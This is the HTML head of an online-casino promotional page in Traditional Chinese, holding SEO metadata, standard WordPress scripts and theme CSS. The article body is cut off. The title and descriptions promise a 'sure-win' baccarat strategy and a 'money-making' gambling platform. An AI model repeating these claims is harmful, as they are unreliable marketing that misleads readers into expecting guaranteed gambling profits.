

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onsale168.com.tw/archives/272
body_size: 55416
content:
<!DOCTYPE html>
<html lang="zh-TW">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://onsale168.com.tw/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>百家樂穩贏打法讓您遊玩無負擔，絕對都能讓你享受愉悅緊張刺激的快感 - KU娛樂城｜換現金以出金穩定聞名</title>
	<link rel="canonical" href="https://onsale168.com.tw/archives/272" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="百家樂穩贏打法讓您遊玩無負擔，絕對都能讓你享受愉悅緊張刺激的快感 - KU娛樂城｜換現金以出金穩定聞名" />
	<meta property="og:description" content="TU娛樂城提供業內最精彩刺激的百家樂遊戲，以可靠的客戶支援確保玩家享受 Read more&hellip;" />
	<meta property="og:url" content="https://onsale168.com.tw/archives/272" />
	<meta property="og:site_name" content="KU娛樂城｜換現金以出金穩定聞名" />
	<meta property="article:published_time" content="2022-04-20T01:43:27+00:00" />
	<meta property="article:modified_time" content="2023-12-18T20:56:35+00:00" />
	<meta name="author" content="apple88" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="apple88" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onsale168.com.tw/archives/272#article","isPartOf":{"@id":"https://onsale168.com.tw/archives/272"},"author":{"name":"apple88","@id":"https://onsale168.com.tw/#/schema/person/69d90d6b6e2cf8b730e7013aab762cf1"},"headline":"百家樂穩贏打法讓您遊玩無負擔，絕對都能讓你享受愉悅緊張刺激的快感","datePublished":"2022-04-20T01:43:27+00:00","dateModified":"2023-12-18T20:56:35+00:00","mainEntityOfPage":{"@id":"https://onsale168.com.tw/archives/272"},"wordCount":1,"publisher":{"@id":"https://onsale168.com.tw/#organization"},"inLanguage":"zh-TW"},{"@type":"WebPage","@id":"https://onsale168.com.tw/archives/272","url":"https://onsale168.com.tw/archives/272","name":"百家樂穩贏打法讓您遊玩無負擔，絕對都能讓你享受愉悅緊張刺激的快感 - KU娛樂城｜換現金以出金穩定聞名","isPartOf":{"@id":"https://onsale168.com.tw/#website"},"datePublished":"2022-04-20T01:43:27+00:00","dateModified":"2023-12-18T20:56:35+00:00","breadcrumb":{"@id":"https://onsale168.com.tw/archives/272#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://onsale168.com.tw/archives/272"]}]},{"@type":"BreadcrumbList","@id":"https://onsale168.com.tw/archives/272#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://onsale168.com.tw/"},{"@type":"ListItem","position":2,"name":"百家樂穩贏打法讓您遊玩無負擔，絕對都能讓你享受愉悅緊張刺激的快感"}]},{"@type":"WebSite","@id":"https://onsale168.com.tw/#website","url":"https://onsale168.com.tw/","name":"KU娛樂城｜換現金以出金穩定聞名","description":"在KU娛樂城有很多有趣遊戲推薦，能賺錢的線上博弈平台，送體驗金而且如果穩贏打法玩法正確，那將是有利可圖的！最新娛樂城換現金以出金穩定聞名，PTT賺錢策略和穩贏打法技巧，KU娛樂城知道應該玩什麼遊戲，哪些是詐騙無底洞手法，讓您避免被騙。","publisher":{"@id":"https://onsale168.com.tw/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onsale168.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://onsale168.com.tw/#organization","name":"KU娛樂城｜換現金以出金穩定聞名","url":"https://onsale168.com.tw/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://onsale168.com.tw/#/schema/logo/image/","url":"https://onsale168.com.tw/wp-content/uploads/2022/10/20220916005211392.png","contentUrl":"https://onsale168.com.tw/wp-content/uploads/2022/10/20220916005211392.png","width":201,"height":70,"caption":"KU娛樂城｜換現金以出金穩定聞名"},"image":{"@id":"https://onsale168.com.tw/#/schema/logo/image/"}},{"@type":"Person","@id":"https://onsale168.com.tw/#/schema/person/69d90d6b6e2cf8b730e7013aab762cf1","name":"apple88","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://onsale168.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f267ebfa75d56d4337cde68dd4a7114?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f267ebfa75d56d4337cde68dd4a7114?s=96&d=mm&r=g","caption":"apple88"},"sameAs":["https://tu24h.com.tw"],"url":"https://onsale168.com.tw/archives/author/apple88"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《KU娛樂城｜換現金以出金穩定聞名》&raquo; 資訊提供" href="https://onsale168.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《KU娛樂城｜換現金以出金穩定聞名》&raquo; 留言的資訊提供" href="https://onsale168.com.tw/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《KU娛樂城｜換現金以出金穩定聞名 》&raquo;〈百家樂穩贏打法讓您遊玩無負擔，絕對都能讓你享受愉悅緊張刺激的快感〉留言的資訊提供" href="https://onsale168.com.tw/archives/272/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onsale168.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onsale168.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #b00110;--wp--preset--color--background-color: #0b253b;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://onsale168.com.tw/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://onsale168.com.tw/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://onsale168.com.tw/wp-content/themes/hestia/style.min.css?ver=3.1.0' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#b00110}.svg-text-color{fill:#b00110}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#b00110}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#b00110}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#b00110}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(176,1,16,0.14),0 3px 1px -2px rgba(176,1,16,0.2),0 1px 5px 0 rgba(176,1,16,0.12);box-shadow:0 2px 2px 0 rgba(176,1,16,0.14),0 3px 1px -2px rgba(176,1,16,0.2),0 1px 5px 0 rgba(176,1,16,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#b00110}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(176,1,16,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(176,1,16,0.2);box-shadow:0 14px 26px -12px rgba(176,1,16,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(176,1,16,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#b00110),to(#b00110)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#b00110),to(#b00110)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#b00110),to(#b00110)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#b00110}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#0b253b}.has-background-color-background-color[class*="has-background"]{background-color:#0b253b}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://onsale168.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
